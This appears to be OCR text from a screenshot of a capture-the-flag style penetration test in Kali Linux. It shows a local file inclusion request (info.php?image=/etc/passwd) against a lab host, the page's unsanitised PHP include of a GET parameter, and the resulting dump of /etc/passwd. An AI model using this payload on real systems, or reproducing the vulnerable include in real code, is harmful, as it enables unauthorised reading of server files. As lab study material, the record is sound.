 10.10.10.172/antibot_image/antibots/info.php?image=/etc/passwd
Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Most Visited
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Search HTML
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en"> scroll
<head>•••</head>
<body> overflow
<!--</?php include $_GET['image'];-->
<style type="text/css">•••</style>
<title>phpinfo()</title>
<meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE">
<div class="center">•••</div>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:
/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:
/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false tomato:x:1000:1000:Tomato,,,:/home/tomato:/bin/bash
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin ftp:x:109:117:ftp daemon,,,:/srv/ftp:/bin/false